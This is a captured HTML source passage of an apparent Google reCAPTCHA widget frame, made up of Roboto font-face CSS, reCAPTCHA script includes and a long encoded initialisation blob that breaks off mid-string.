  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_Ps1oENUHsXEpLO95IH17g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_Ps1oENUHsXEpLO95IH17g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_Ps1oENUHsXEpLO95IH17g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DhTvCgcOZw7jCqVYtw4/CilJZw7nDjxTDtiQ+PxvDqsKQw6LClMKAwr5ww7vDhw3Ch8OHw7DCqW/CpjHCtsOlaTlzFsOFwqBBwqvDo2lWw512wrV+PcO5w4AtQRjChcKMwqNcwqMOa8OwAcKzwod0wqkCw4Vrw6zCjgbDiMOfUX7DtilIw7TDu8OVw6x4NjzDkMKKw5RYwo59ZynCh2J4w5DCiXw/wocsw4jCsSvDusKkdR89wrsBwrQqS8OAw6hFw5jDh8KsEB8XYVoMfjgeAxXDjsOLKXBCw5fDhcOmw6LDk8Oiw7J1w7zCj8OMw6zDgMO9P3Bpw7dlLMOVw5/Dpw7DvMO0w5EuwphpJMONEcKWYVfDvcKHwrvDrlU7UA4iw40SeMKpw7LCrcOoZGdCw7JQLMO/[base64]/Ci8Ojw47DrMOAJ8KVH8O5w4vCoTfCrMK8w6VManRUwp7DjsO2csOJNsKcJMKvwrgaKF4USSpcQ07DrBHDiGXCt8Kbwr/ChUPDgsOYTsKbZ8O9OjYbwrorJE8LwoQowq3Cg8O1wqJtR2TDqcO5wpvCo2/Dt8Olwpt1eMOwwrlEGcOMQi/CuQV0wr1lRnjDkj7CmQjCoMOtP8KmG27DrMOFwojDjkZjw4bCjcOWwr/[base64]/DgMOhwqMUYMO4GUTDtCEpa0bDul3Dh8OnwoYhwpoWCjpJw4fDjixTb2FtfMOjw63DpyvDpMOQLcOQDTZdXkTCoXDCi8O2w5HCrwvCp8KJScKww6cgw4/DpcOVw71NJcOXBsKmw7XChB1aO0jDqQjCmF3Dp8OAZsO7JwM2w55POQ7Cu8OcB8Kow58dwpE6wqYxwpTDrcKlwqjDomlMP1vDnMOuw4vDqcOZwpvDoGptwqZhw6nDhynCqMO3R8KTwqXDisK7WMOAfV0NVMOowpjDvCHDoMO7asK0w4lnwosdwpLDt8Ovw4/DmXHCpsKHAsKPwoPDiMK4WMOOw40Aw5o6w5R0GMKGwohBwrM4Rw7CtnbCpMO2a8O/w7PDgmnCvihxfUTDkcOhw7vCvsOewq3Ct8Owwq7DhADCq1UUwo9WwpHDm8KIwpvCosO8wobCpzHDusKHB056KwlYw6jDpRnCksKqfsOWK8O8w4DCvsKwF8Kow6nDglXDicOkSsK3JD/CughAwphwwoRkF8OMwrvCpTAewo5dORtpw5/CujLDk8KbdMO9w6XDvw50Sy/DpWJLYGrDqVA4w5IHa8ONwo8zd8OawrYQwqsiMcOnAMKNw5nDqMKSwqgCIWnDiHrClWV/WF04w7ADwovCrsK4w7wDNsO3w6fDql7Cii/DvgbChcKRwpg7wonDn8OmYcOdQ8KNwq8Dwo5iKVHDjMOgwr/Cr8K1KznDv8KuwozCtwQ/[base64]/w7PDtsOQWDZkwoPDj8KLf8Oaw4bDvnFee23CgMO/WsKaw7bDkCXCosO6wrrCusOuSHBuQMKkwr0QwpXCsMKiwqnCjSbDsMKAwpQJWMO1woFaIsK1wr16C8KvK8K+w7RUHsKKFMOHwqXDqH0Sw4lOwq8+woA7NsOEw7Zyw6Y3w4tJwpXCosOjwpt0LWHDi8OAw4whWMKIw60/[base64]/DosKBwqUww7VmwpvCpsO/w7jCgcOxw4cHHlDDgGbCtQERw4Zcwr9qwpPDpxs8wpkGWcKSasOfwr7CugFdQ8K9A8OrwoFCw71bw6Ebw6XDrVgMwo9cMgJpAsOGRMKFwq/Dh3AsWMOofENVKlx/[base64]/DmWV7ZcKiw5R9w5zDtCXDtMKtwrjDkcKuUMOpwolFwqrDqMKTwrhbw53CoMKtTsOCw6QBesO5VAN2w5/CicK/[base64]/Cg8KCXUcKw4p/HsOfwqkQw7XCp2XDtxk7JMO5wqIeYMK2X1nDszhjw5rDusO2HcKHw7DCgVTDssKsOBLCnXrDk8OxPcKaWsORwo7DpMKrA8Olwq7Dg8KBw6TCmj/Do8OGUFZJEhXChVR6w71qw6ITwpTCp1V3csK9fcOyUMOrwocbacOTwpbCnsKIGB7DoMKRw6o5K8KaXVdNwpJtHsOcSRAgVF8Iw7IgWiB5S8OUFMOSSMOmwobDhMO3w7x+w7Y5asKzwptqVE49wpjDmFVJMMOfQWgAwpbDksKRw4xFw5TCvcKsfsOfw63Dpw/Cj8OWK8OUwqvDs0PCsxbCsMOEwrcWwr/DimTCr8OVUcO2LF/DhsOeU8KADsK9w4c0w7cxw7skMTnCqRPClXXCscK2UhxgLj7Dq3MMwop9RS7DucOmZl1BasKXwqpFwqjCjkHDucOaw4kuw77DncOAwq1iAcOpwqFuw7PDscOBfU/[base64]/Ch0LCncKrwrrChSPCnHrDqi4tCMO1fsKWw5UiC1XDncKqdsKgwp7CkFUEwpDDjMK9IBRSwqINb8Kxw7drw5jDmg7DmXvCnHTDqS5iw69df0rCsUzCksOpw5tOV2rDmMKhaQIxwoLDm8KVw5XDgRdBdMKLwqRNw5saA8OUesO3XMKfwqQ/DMOjO8KqUcOawoDCmcKfX0kDdTtQMwRgwoppwpLDhsKJX8O9Fg3DjsKqPF4uBsKCIcKJw6fCp8OeQhp6w4fCmlXDnnHCgMK8wprDuzVfw6s/AWvCh2zDpcOXwqNlDC8kOjHDrnXCiQvCjsKpUsKNwqnDkjQuwrPDlMKeT8OPSMO8wppuS8OsOTtYAcO6wqVrEQ1fHcOxw4NeO19pw4TCpVEmw7/CqcKVPMOwFnbDhXFgd0LDlkBfV8OFUMKCAMOYw5PDtMKkJQQ1e8KqJTPDl8KfwodGfWdHVsKuFVR/wojDjcOYXcK6GsOSw7XDq8O3bMKnYcKQwrXChsO7w6gWw43CoS1yYCpHMsK7eMKnNX/[base64]/DsnfCjsKiG09cw7XCncO3PMO8GsOewr/[base64]/Do8KUw4PDg8O3awxzw5XCv8OPw6xWCcK7GzrCgMO9w6U4woklRibDncOkKjdbJB/Diy7ChxsGw5kLw5pBEcO6wrlWSMOlw5c8cMO7wppQHAgePzQhwq7DhSRMf1rCqCM6AMKyCzYCdhtVe00mMMOtw5fDusKmw6tfwqIdQ8OpZsOzw7ppw6LDncOkNyoWPh/[base64]/[base64]/wr/DiFDCtsKSw4RiXxFMwppYBMKBS8OwwoU+W14NdMKawowlOltfOUvDkx/DoMONGcO4woUOw4Q7FsO5woModMOAwp4YQzXDhMKxQMO9w5DDgMOewo7CoQTDs8OFw797GMOFWsKOPwbCkRXDg8KWHVDCkMKCYsKvD2PDh8OpKF0Two/DicK3CsOvJmTCkjnDlcOwwrrDiEMfU1w7wqsgwpkyw7TCl27DocKcwp/Djh4qKwEIwrcuCBV8UDXCgcOfbcKCZEB1D2XDrsKdGATDpsKBUh3Dl8O0LcKqwpYbwrlZVj/CocORwrbCpsOSwrrDucOswrHDh8OtwoHCpMKRasO1bAjCknfCmsOTdMOfwrMfT3dODDDDqQ48Uz3CjDQDw504fghWLcKbwobDlsOawqvCqULDuH7DhllxTMOtUsOtwoF0FlfCgHV9w6Rww4bCgjppwoLCsATCjGQFV2/Dtz/DqiknwoYhecKqCsKNIBvDscOIwpjClsOcwqfDlcOZOsK4YcKdwqFHwo/ClcODwqgOwqfDhMK8IEDCgC8fwo/[base64]/CpmfCqRZ7wovCmXXCnMKbw4I/[base64]/VwpDFcO/[base64]/V8K2wp1Hw5ttw5BwahxFbcOwwp1tw4HDgcONK8O0IFlhRcKtNAtsLzjDj8O2ZMOAF8OCBsKCw4DCj8KLw4gEw70Lw4TCpFIdWV50wrnDuMKBwrxfw7UyU3wIw4rDu13CrMOzY13ChsOEw6/Cvx7Cqn7Dl8KpO8OCR8Klc8KjwqJuwpdUCxDCs8O2UMOJOi9/[base64]/Cj8Kxw6s2PMO4citcXl/Dr8KOwrdXEUvCo8Kywqh9ehFCwpcpUGrCowHCpmMBw4HCpEfCocKLXMK0w483w4cuCCUbbwBVw4rDgBtpw6XCmF/DjC1HFWjCm8OsUR3Cn8OxcMKgwocBwr7DgnE8woBBw6hUw5/CoMOmcm/ClMKSwqvDmjTDh8Ouw5vDlMO1Y8KPw6HDiDU3KcOTw5F8GGAMworDnBjCoycbE1PChArDoltfK8O1Ah8jw40kw7VWw5rCmzLDvDfCvsKeSHVEacOWVTvDtXVJDEgzwo3DisK8MlNGCsK7Z8KQw5c/[base64]/CrkzDpQhWcRjCgV7DucKZOwnDkl4gw4fCk8OWw7HCk2t8w6sRDk/CmgZZw4vDqMOGAsOxRiQzCXTCvA7CncOcwojDucOCwrjDo8Obwq1/w7DCvcOlVz88wottwpLCuWnDjsOxw4lydcOkw644KcKCw6VWwrM2IEDDg8KTAcOuC8OkwrjDr8OnwrRSeWMCw6/[base64]/DpEg3L344w5cUIcOALMKlw6lzw6ZowpXDtsKDwr8ew5XDmR8dw55FH8KMJQ/ClSJ7w6dHwqJYSRfDlRE4wrdPX8OOwoweOcOhwrorw7t4fcOebngaOcKzMcKKWnYFw4B+PnvDs8KVJcKLw6TCpAbDkT7ClsKAw5vDlnllaMO/w5bCqcO9acKOwo9+woPCssO5RcKWSsO7w67DlcOvGkMYwrgKDsKPO8Kpw5zDtMK9HjhURsKoR8O8w7siw6/[base64]/Dt8KkVj/CmWnCo8OxJsKEw64geMKNLQ3DgMOaw73CjULDqFHDrWZUworCqUHCrMOjY8OPdBtnHCfCksOSwrc4w4ljw5QUw4nDuMKvdMKaeMKAwo9eXQ96EcOGEnQcwodYLWwNw5o1w7dJEFk7AR92wpHDhjjDh1PDlMOHwpU6wpjDhAXDlMOyFmDDu08Mwo/CvAZ2QzDDhBBqw4PDhkF4wqfCosOswo/DnyzCujjCmVgCVl5tw7/CkxQlwoTCp8ONwozDnHUAwo9aDA/CpWBKwpvDpsOEFgPCqcOqbDHCiTrCssOWw7zDo8KLwo7Do8KbT0DDl8OzNA16fcKSwozCgGYUenURTMKmAcK5dEnCtGXCnsO/RSLDnsKDK8O+dsKMwoM/AMOzW8OtMxFUD8OowoBXTVTDk8OXeMOnE8OQfWfCgMOWw7DDq8O8PH7CrwNMw4wlw4PDvcKGw49rwoFhw7HCocOSwrs1w4gpw6UVw4zCusObwo3DpTHDkMO/[base64]/CmsOvw4nCmB3Csxc2w4zCtGYDWALDg2cdw4XCp0fDtzYYUFfDhiFVOMKiwqEbJVbDp8OcDMO7w5jCrcKkwrfDtMOrwqYRw4N1w4jCtnQkRhgLBMOLw4pVw69Kw7QPwojDrcKFA8KAHsKTYGJ/DXQ0wpEHMMOpEsKbYcKCw581woEYw7LCrjd4UcOhw7zDsMOmwocmwqbCuEvCl8OeSMKnXGE2diPCgMOtw4HCrcKXwoXCrxvDqGAIw4ouWMKjwrLDlRXCqMOVSsKkQjDDo8OBfQFWwojDq8KjbxXChDcUwrDDjXEAE288Nx96wp5vVW12w7vCuld+MU/CnGfCvMKvw7l0w57Do8K0KsOcw4NPwoHCjTgzwoXDmGrDijx7wp87w6lHbsO7Y8O2QMOOwrdYw7PDu2tAwr/CtAVjw6t0w4t5J8KNw7IZG8KRNMK1wp5FdcKpLWnDryrCs8KYw7QVGcOzwo/Dq0/Dq8K8bMOwI8OewqskFWBAwoN1w7TCj8OOwo4Mw6p/a1kaOU/CqsOwc8Oaw73CuMK0w79RwqYwD8KJO1rCuMO/w6/CrMOaw6oxMsKGfxXDgcK1wpjDpHZhGsK/IjfDnGvCusO0FWIPw55mPcONwpbDgl9IEyBRwpDDjTvDu8KWwojCoh/Co8KaIhvDqSctw59/wq/[base64]/[base64]/DkmbCkcKYw5BQb8KPQFNQw7LClcOyw6Rjw7HDkMKmSMO1MxRXw5RQIGh+wq1zwr7CoFvDtSnDmcK+wqTDo8K9fh3DqsKkfllWw47CmDAtwqIfTnBGw4jCg8OYw4/DnMK4fcK8wonChsO4A8O2XcOyQsOnwoc5VsOfY8OMBMO4JjzCuy3CrjXCpsOGBkTCvsK3IkDDhcKqP8KlcsKwRsORwqfDhA/[base64]/w697w7XDi8K9w6FsVw/ChjjCj8OPw7Nbw5fCnjrCkMKAwpXDpiRxdcOPwq9bw4QHw5JpY0LCpHZ7aGTCvsOywo3CnUplwo45w5IMwovCsMOqesKPY0TDncOyw7nDgsOwPMKLUAPDki5ETcKBFlljw6vDrUvDisO5wpJZCR8kw6sFw7HCpMOFwr/Dk8K3w6knO8KBw4BEwo3DocONE8Kowo0SS0nCsSPCjMOmwq/[base64]/[base64]/[base64]/CrVnDvsKaw5YxB3NUwpgvwptdwoQiKFgGwp7CrMKvEsOXw4TCm10Lw69/[base64]/CnsK1HBIPZsKlYG3Dv8O7ZMKWw7nCnRpNw4TCoFp4AMOBZsK+R10rw6/DpTBQwqoOMDkaCFQ0SMKSQEwWw5wzw5HCvy8RZxHCtRHCgsKjJmMGw5VRwql8LsOlMWVUw6TDuMKEw4gJw5PDp1/DocOiIxVmUjUQwogQZsKgwqDDtl4/w5jCiwESXh/[base64]/V8KUZnoOcixHBjbCiBvCmUxew5nDoSxnDsOewoZGwo3CphDDnAXCvMKewp9dB3UYcsKPQiPCkMOwLV7DhcOlw4kTwqk2I8Krw49cVMKsc3NnH8OOwofDl2x+w73CpkrDk1fCvy7DoMO7wr4nw4zChyLCvTJqw5F/wrLDtMK6w7QrTgrCi8K3XxpjVl5NwqhLEnXCocOCR8KfA2d4wo16w6J/OsKLQMOew5jDj8Kbw7LDoSI7RsKVAUjCo0ZJHC0gwqBcbVY+XcKuO0Ztb1ATZSdaFR0PJsKoLwN+w7DDuGrDicOkw6pKw6LCpwXDhEViS8Kpw5/ChWEtD8K/bEXCsMOHwrogwpLCp04MwrPCt8O/w4HDvcOaYMKBwqfDh3RQDsKfwrd2wplYwqR7OhQYP2ErDMKIwqfDncK4PMOiwo3Cg01Wwr7CmXwfw6h1w7gSwqAoTsONacO3wrIbMMOfwqEfEgoOwqMtNk5Fw6xBHMOgwqzDjwPDt8KMw7HClR3CtBrCo8OPV8O0N8KHwqo8woQLKMKSwrBSGMKtwrEnwprDsDDDvH1/NBXDvQIiCMKewo/CisOjQhjCiVlxwpQMw5EowoXCqBQId0rDvMOXwpQcwrDDp8K0w6hhSklMwo7DpMOdw4/Dv8Kcwr8nRsKPwovDiMKtVMO9LsOOEgN8KcOKw6nCljhdwrPDvEFuw75Yw5XDhQFiVcKGLMKSScOkXsO1w75dOsOXCjDDgsODNcK9wokYcFrCicKmw47DihzDhVghdXNMOXATwpHDulvDmhvDrsK5BXHDrQvDmzfChTXCr8K3wqNJw6staWAowprCgE8cw6/Dh8O5wrLDuXIrwpHDt1MickFKwqREVsKuwq/ChGvDlB7DvsOaw6cMwq5jXMK2wrzDp38RwrlheWgmwrkZLxIyFFgywpZAasKyKMKHL1UDcMKtSADDq0nClS3DjsOtwpbCr8Khwodzwps+XMKsdcKvBQQdw4dKwrllcgvCs8K8cUBbwq/Du1/CnhDCj3vCkB7Dl8O9w6Ffw7JKwqdjf0TDtGjDnj/Di8OLbT0Ke8OsAF48QmHDgmU0GB/[base64]/bCMDwqDDicKnwqsjAsOuSlHDtsO5w4vCrXodXsOww65mwpY9wqjCg3sZVMKZwqh0WsOOwqkBc2